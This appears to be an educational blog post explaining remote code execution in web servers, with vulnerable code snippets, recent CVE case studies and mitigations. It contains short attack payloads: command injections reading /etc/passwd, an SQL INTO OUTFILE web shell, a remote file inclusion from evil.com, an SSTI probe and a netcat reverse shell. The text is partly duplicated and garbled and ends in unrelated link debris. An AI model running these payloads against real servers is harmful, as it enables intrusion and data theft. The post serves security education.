Web Server NIGHTMARE

Introduction Imagine a stranger being able to sit behind your computer screen without your permission. That’s the terrifying reality of Remote Code Execution (RCE) vulnerabilities. In recent years, critical infrastructures, including top-tier enterprises and government systems, have fallen victim to silent yet devastating RCE attacks. In January 2024 alone, over 2,000 Ivanti VPN devices were compromised—despite factory resets. This article dives deep into the world of RCE targeting web servers. You'll learn how attackers exploit these vulnerabilities, how real organizations have suffered, and how to protect against them. With attacks becoming more sophisticated and widespread, understanding RCE is no longer optional—it’s essential. Thesis: This blog explores RCE vulnerabilities on web servers, offering technical insight, real-world examples, and actionable defense strategies for tech enthusiasts and professionals. What Is Remote Code Execution (RCE)? Remote Code Execution (RCE) is a security vulnerability that allows attackers to run arbitrary code on a remote server. If exploited, it can lead to: Full system compromise Data breaches Malware installation Persistent backdoors RCE bypasses regular access controls and security mechanisms, offering an attacker administrative-level control remotely. Common RCE Vulnerability Types in Web Servers Injection Vulnerabilities: Command Injection Attackers exploit poor input validation to inject system-level commands. For instance: A URL like example.com/vuln.php?cmd=whoami lets an attacker run commands directly on the server. Other affected platforms: Node.js (via child_process.exec()), Python’s os.system(). SQL Injection to RCE While SQL injection typically targets databases, it can morph into RCE. Example: ' UNION SELECT "" INTO OUTFILE ... ?> Insecure Deserialization (Python + Pickle): import pickle user = pickle.loads(base64.b64decode(request.form['payload'])) File Upload: // Upload: shell.php with system($_GET['cmd']) 3. Payload Delivery Reverse Shell Example (Linux): nc -e /bin/bash 4. Post-Exploitation Add users, install persistence tools, lateral movement Possible outcomes: cryptojacking, ransomware, data theft Impact of Successful RCE Attacks Data Breaches: PII, database access, config leaks Full Server Control: Install malware, backdoors, new users Ransomware Deployment: Encrypt files, demand payment Cryptojacking: Hidden crypto mining using server resources Denial of Service: Weaponize server for wider attacks Reputation Damage: Lost trust, legal fines, massive downtime Recent High-Profile RCE Case Studies 1. Ivanti Connect Secure and Policy Secure (CVE-2024-21887 & CVE-2023-46805) Exploited in January 2024 Affected ~2,000 VPN appliances Exploits persisted even after factory resets 2. Apache Struts 2 (CVE-2024-53677) Path traversal vulnerability in file upload logic Affected legacy systems still in use Exploited in the wild using public PoC 3. PHP on Windows (CVE-2024-4577) Triggered via CGI argument injection Impacted language-specific XAMPP setups Showcased how encoding features can introduce vulnerabilities 4. Apache Tomcat (CVE-2025-24813) Path equivalence flaw Enabled RCE via unauthenticated access 5. Other Vulnerable Platforms Atlassian Confluence, Microsoft SharePoint, XWiki, Azure Web Apps, Veeam, and Zyxel Exploits ranged from deserialization, path traversal to authentication bypass Mitigation Strategies Secure Coding - Sanitize input - Use parameterized queries - Avoid `eval()`, `system()` in code Patching & Updates - Automate patch cycles - Apply security advisories ASAP Web Application Firewall (WAF) - Detect common payloads, block them Least Privilege Principle - Run processes as non-root users Secure Deserialization - Use JSON or integrity-checked formats Penetration Testing & Audits - Simulate attacks to find weaknesses Expert Insights “The vast majority of RCE exploits we observe in the wild target unpatched known vulnerabilities. Patch lag is the real enemy.” — Katie Moussouris, Founder & CEO of Luta Security “Secure deserialization is still poorly understood by developers. It’s a silent killer in enterprise software.” — Adam Shostack, Threat Modeling Expert, former Microsoft Security Architect Conclusion From command injection to unsafe file uploads, the most common RCE vulnerabilities arise from predictable, often preventable flaws in application logic and security hygiene. Key Takeaways: Validate all input, always. Avoid unsafe functions like eval(), system(), pickle.loads(). Patch regularly—even low-profile services can be targets. Test with offensive tools like fuzzers, static an

Introduction
Imagine a stranger being able to sit behind your computer screen without your permission. That’s the terrifying reality of Remote Code Execution (RCE) vulnerabilities. In recent years, critical infrastructures, including top-tier enterprises and government systems, have fallen victim to silent yet devastating RCE attacks. In January 2024 alone, over 2,000 Ivanti VPN devices were compromised—despite factory resets.
This article dives deep into the world of RCE targeting web servers. You'll learn how attackers exploit these vulnerabilities, how real organizations have suffered, and how to protect against them. With attacks becoming more sophisticated and widespread, understanding RCE is no longer optional—it’s essential.
Thesis: This blog explores RCE vulnerabilities on web servers, offering technical insight, real-world examples, and actionable defense strategies for tech enthusiasts and professionals.
What Is Remote Code Execution (RCE)?
Remote Code Execution (RCE) is a security vulnerability that allows attackers to run arbitrary code on a remote server. If exploited, it can lead to:
- Full system compromise
- Data breaches
- Malware installation
- Persistent backdoors
RCE bypasses regular access controls and security mechanisms, offering an attacker administrative-level control remotely.
Common RCE Vulnerability Types in Web Servers
Injection Vulnerabilities:
Command Injection
Attackers exploit poor input validation to inject system-level commands. For instance:
$cmd = $_GET['cmd']; system($cmd); ?>
A URL like example.com/vuln.php?cmd=whoami lets an attacker run commands directly on the server.
Other affected platforms: Node.js (via child_process.exec()), Python’s os.system().
SQL Injection to RCE
While SQL injection typically targets databases, it can morph into RCE. Example:
' UNION SELECT "cmd']);?>" INTO OUTFILE '/var/www/html/shell.php'
This creates a web shell, granting attackers full command execution.
LDAP Injection
Less common but equally deadly. Malformed LDAP queries can expose authentication flows or be chained with other flaws to achieve RCE.
Insecure Deserialization: The Hidden Backdoor
When apps deserialize user input without verification, they open the door to arbitrary object injection and code execution.
Example in Python Flask:
user = pickle.loads(base64.b64decode(request.form['payload']))
A crafted payload can execute commands when the server processes it.
Mitigation Tip: Avoid native serialization like pickle or Java’s ObjectInputStream. Use safe formats like JSON.
File Inclusion Vulnerabilities (LFI & RFI)
When applications dynamically include files based on user input:
include($_GET['page'].".php"); ?>
Attackers can exploit this for Local File Inclusion (../../etc/passwd) or Remote File Inclusion (http://evil.com/shell.txt).
File Upload Vulnerabilities
Unvalidated file uploads allow attackers to deploy malicious scripts:
move_uploaded_file($_FILES['file']['tmp_name'], "uploads/".$_FILES['file']['name']);
If shell.php is uploaded, it can be triggered with:
example.com/uploads/shell.php?cmd=ls
Buffer Overflow: Old But Gold
Often seen in native-code applications, buffer overflows let attackers overwrite memory—including return addresses—to hijack control flow and run injected shellcode.
Though rare in high-level web frameworks, these remain relevant in embedded web servers, C/C++ backends, or IoT admin panels.

Server-Side Template Injection (SSTI)
Popular in Python’s Jinja2 or Ruby’s ERB, SSTI occurs when user input is embedded in templates without sanitization:
template = Template(user_input)
An attacker can inject {{config.items()}} or worse, {{().__class__.__bases__[0].__subclasses__()}}.

How Hackers Exploit RCE (Step-by-Step)
1. Reconnaissance
Tools: Nmap, Shodan
Targets: Service versions, open ports, directory structure
2. Exploitation Techniques
-
Command Injection (PHP):
$cmd = $_GET['cmd']; system($cmd); ?> // Exploited with: ?cmd=whoami -
Command Injection (Node.js):
const { exec } = require('child_process'); exec(`ls -l ${userInput}`, ...); // ?input=; cat /etc/passwd -
SQL Injection Leading to RCE:
$query = "SELECT * FROM users WHERE username = '". $_GET['username']. "'"; // Payload: ' UNION SELECT "" INTO OUTFILE ... ?> -
Insecure Deserialization (Python + Pickle):
import pickle user = pickle.loads(base64.b64decode(request.form['payload'])) -
File Upload:
move_uploaded_file($_FILES['file']['tmp_name'], "uploads/". $_FILES['file']['name']); ?> // Upload: shell.php with system($_GET['cmd'])
3. Payload Delivery
-
Reverse Shell Example (Linux):
nc-e /bin/bash
4. Post-Exploitation
Add users, install persistence tools, lateral movement
Possible outcomes: cryptojacking, ransomware, data theft
Impact of Successful RCE Attacks
Data Breaches: PII, database access, config leaks
Full Server Control: Install malware, backdoors, new users
Ransomware Deployment: Encrypt files, demand payment
Cryptojacking: Hidden crypto mining using server resources
Denial of Service: Weaponize server for wider attacks
Reputation Damage: Lost trust, legal fines, massive downtime
Recent High-Profile RCE Case Studies
1. Ivanti Connect Secure and Policy Secure (CVE-2024-21887 & CVE-2023-46805)
Exploited in January 2024
Affected ~2,000 VPN appliances
Exploits persisted even after factory resets
2. Apache Struts 2 (CVE-2024-53677)
Path traversal vulnerability in file upload logic
Affected legacy systems still in use
Exploited in the wild using public PoC
3. PHP on Windows (CVE-2024-4577)
Triggered via CGI argument injection
Impacted language-specific XAMPP setups
Showcased how encoding features can introduce vulnerabilities
4. Apache Tomcat (CVE-2025-24813)
Path equivalence flaw
Enabled RCE via unauthenticated access
5. Other Vulnerable Platforms
Atlassian Confluence, Microsoft SharePoint, XWiki, Azure Web Apps, Veeam, and Zyxel
Exploits ranged from deserialization, path traversal to authentication bypass

Mitigation Strategies
- Secure Coding
- Sanitize input
- Use parameterized queries
- Avoid `eval()`, `system()` in code
- Patching & Updates
- Automate patch cycles
- Apply security advisories ASAP
- Web Application Firewall (WAF)
- Detect common payloads, block them
- Least Privilege Principle
- Run processes as non-root users
- Secure Deserialization
- Use JSON or integrity-checked formats
- Penetration Testing & Audits
- Simulate attacks to find weaknesses
Expert Insights
“The vast majority of RCE exploits we observe in the wild target unpatched known vulnerabilities. Patch lag is the real enemy.”
— Katie Moussouris, Founder & CEO of Luta Security“Secure deserialization is still poorly understood by developers. It’s a silent killer in enterprise software.”
— Adam Shostack, Threat Modeling Expert, former Microsoft Security Architect
Conclusion
From command injection to unsafe file uploads, the most common RCE vulnerabilities arise from predictable, often preventable flaws in application logic and security hygiene.
Key Takeaways:
Validate all input, always.
Avoid unsafe functions like
eval(),system(),pickle.loads().Patch regularly—even low-profile services can be targets.
Test with offensive tools like fuzzers, static analyzers, and red team exercises.
We started with a scary scenario—and it’s real. But with the right knowledge, you can turn the tables on attackers.
Don’t just hope your app is secure. Prove it—test it, patch it, and break it before someone else does.










































































































































































![[The AI Show Episode 143]: ChatGPT Revenue Surge, New AGI Timelines, Amazon’s AI Agent, Claude for Education, Model Context Protocol & LLMs Pass the Turing Test](https://www.marketingaiinstitute.com/hubfs/ep%20143%20cover.png)



































































































































































































































.png?#)






































.webp?#)

























































































![[Fixed] Gemini app is failing to generate Audio Overviews](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/03/Gemini-Audio-Overview-cover.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)

![What’s new in Android’s April 2025 Google System Updates [U: 4/14]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/01/google-play-services-3.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)














![Apple Seeds tvOS 18.5 Beta 2 to Developers [Download]](https://www.iclarified.com/images/news/97011/97011/97011-640.jpg)
![Apple Releases macOS Sequoia 15.5 Beta 2 to Developers [Download]](https://www.iclarified.com/images/news/97014/97014/97014-640.jpg)